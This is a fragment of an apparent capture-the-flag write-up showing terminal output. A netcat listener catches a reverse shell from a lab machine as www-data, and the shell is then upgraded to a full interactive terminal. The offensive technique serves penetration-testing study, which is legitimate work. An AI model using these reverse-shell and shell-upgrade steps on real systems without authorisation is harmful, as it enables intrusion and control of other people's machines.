 ✝ nouser@parrot ~ # nc -nlvp 5550
listening on [any] 5550 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 57904
bash: cannot set terminal process group (594): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ script /dev/null bash
script /dev/null bash
Script started, file is /dev/null
$ ^Z
zsh: suspended  nc -nlvp 5550
✝ nouser@parrot ~ # stty raw -echo && fg
[1]  + continued  nc -nlvp 5550
reset xterm